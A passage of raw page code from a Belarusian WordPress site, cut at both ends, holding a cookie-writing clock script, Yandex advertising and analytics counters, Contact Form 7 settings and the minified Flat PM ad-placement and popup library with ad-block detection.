				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768387736 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768387736 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <!-- Yandex.RTB R-A-1998979-7 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-1998979-7'
  })
})</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33811229 = new Ya.Metrika({
                    id:33811229,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/33811229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type='text/javascript' src='https://msj.by/wp-content/themes/dt-the7/js/main.js?ver=6.9.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/msj.by\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://msj.by/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='https://msj.by/wp-includes/js/wp-embed.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://msj.by/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal 